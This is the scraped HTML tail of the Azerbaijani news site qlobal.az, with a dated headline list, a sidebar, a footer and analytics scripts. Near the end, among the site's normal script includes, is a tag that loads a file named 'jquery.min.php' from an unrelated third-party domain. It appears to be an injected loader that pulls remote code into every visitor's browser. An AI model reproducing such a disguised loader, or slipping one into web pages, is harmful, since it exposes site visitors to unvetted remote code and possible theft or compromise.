											<i style="display:none2;color:green">31 Yanvar 2026:</i> <a href="https://qlobal.az/az/yuksek-tezyiq-zamani-ne-yemek-olmaz-en-zererli-8-mehsul/">Yüksək təzyiq zamanı nə yemək olmaz? - Ən zərərli 8 məhsul</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													30 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/suleyman-mikayilov-qaradain-icra-bascisi-vezifesinden-azad-edildi/">Süleyman Mikayılov Qaradağın icra başçısı vəzifəsindən azad edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-palciq-vulkani-puskurdu/">Azərbaycanda palçıq vulkanı püskürdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/nar-ve-dvlet-mesulluq-agentliyi-anlasma-memorandumu-imzaladi/">“Nar” və Dövlət Məşğulluq Agentliyi Anlaşma Memorandumu imzaladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-ittifaqi-yeni-viza-strategiyasi-mueyyenlesdirdi/">Avropa İttifaqı yeni viza strategiyası müəyyənləşdirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/is-adami-tehran-letifov-hebs-edildi-iki-sexsi-narkotikle-serlediyine-gre/">İş adamı Tehran Lətifov həbs edildi - İki şəxsi narkotiklə şərlədiyinə görə...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/qurtulus-reabilitasiya-merkezinin-rehberi-ve-2-emekdasi-tutuldu/">"Qurtuluş" Reabilitasiya Mərkəzinin rəhbəri və 2 əməkdaşı tutuldu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/fars-krfezine-abs-nin-altinci-esminesi-gelib-reuters/">Fars körfəzinə ABŞ-nin altıncı esminesi gəlib - "Reuters"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-hava-mekani-ve-ya-erazisi-irana-qarsi-istifade-edilmeyecek-resmi/">Azərbaycan hava məkanı və ya ərazisi İrana qarşı istifadə edilməyəcək - RƏSMİ</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/ceyhun-bayramov-eraqci-ile-danisib-blgede-son-gerginlik-narahatliq-dourur/">Ceyhun Bayramov Əraqçi ilə danışıb - Bölgədə son gərginlik narahatlıq doğurur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/izmitdeki-neft-emali-zavodunda-partlayis-bas-verib/">İzmitdəki neft emalı zavodunda partlayış baş verib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/202601300643-rafiq-aslanovun-olunun-londonda-villasi-ve-bahali-masinlari-foto/">Rafiq Aslanovun oğlunun Londonda villası və bahalı maşınları – Foto</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/leyla-eliyeva-isvecrede-qretel-agilar-ile-grusdu/">Leyla Əliyeva İsveçrədə Qretel Agilar ilə görüşdü</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													29 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/sahin-bairova-general-polkovnik-uc-nefere-general-mayor-rutbesi-verildi/">Şahin Bağırova general-polkovnik, üç nəfərə general-mayor rütbəsi verildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/xelil-gyusovun-olunun-klinikasinda-yoxlama-vest-hospital-cerime-edildi/">Xəlil Göyüşovun oğlunun klinikasında yoxlama - "Vest Hospital" cərimə edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-ne-qeder-senedsiz-tikili-var/">Azərbaycanda nə qədər sənədsiz tikili var?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/hadi-insaat-mmc-nin-icra-bascilari-ile-tender-oyunu/">“Hadi İnşaat” MMC-nin icra başçıları ilə tender oyunu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/rusiyada-bakalavriat-ve-magistratura-lev-edilir/">Rusiyada bakalavriat və magistratura ləğv edilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/empionlar-liqasi-qaraba-ilk-defe-pley-off-merhelesinde/">Çempionlar Liqası: "Qarabağ" ilk dəfə pley-off mərhələsində</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/iran-abs-ile-heqiqi-danisiqlara-hazir-olduunu-beyan-etdi/">İran ABŞ ilə həqiqi danışıqlara hazır olduğunu bəyan etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">29 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-ile-azerbaycan-arasinda-danisiqlar-aparildi/">Aİ ilə Azərbaycan arasında danışıqlar aparıldı</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													28 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/tarixi-ve-medeni-servetleri-qesden-mehv-etmeye-gre-cezalar-sertlesdirildi/">Tarixi və mədəni sərvətləri qəsdən məhv etməyə görə cəzalar sərtləşdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/tokayev-qonsu-lke-qazaxistan-banki-vasitesile-14-milyard-dollar-cixarib/">Tokayev: Qonşu ölkə Qazaxıstan bankı vasitəsilə 14 milyard dollar çıxarıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/vaqif-semedolunun-xanimi-men-istemedim-ki-vladimiz-olsun/">Vaqif Səmədoğlunun xanımı: "Mən istəmədim ki, övladımız olsun"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">28 Yanvar 2026:</i> <a href="https://qlobal.az/az/hekimler-veziyyeti-air-olan-krpelere-baxmayib-yeni-detallar-aciqlandi/">Həkimlər vəziyyəti ağır olan körpələrə baxmayıb - Yeni detallar açıqlandı</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="384954575a5954165942787f55595154167b5755">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2102083778&t=pageview&_s=1&dl=https%3A%2F%2Fqlobal.az%2Faz%2Fazerbaycanda-din-xadimlerinin-ilk-defe-attestasiyasina-baslanilib%2F&ul=en-us%40posix&dt=Az%C9%99rbaycanda%20din%20xadiml%C9%99rinin%20ilk%20d%C9%99f%C9%99%20attestasiyas%C4%B1na%20ba%C5%9Flan%C4%B1l%C4%B1b%20%C2%BB%20Qlobal.Az&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=60120604&gjid=510600897&cid=1692944627.1769914521&tid=UA-68991010-1&_gid=2026964265.1769914521&_r=1&_slc=1&z=1303430877
body_size: -448
content:
2,cG-CMC7J8KYW7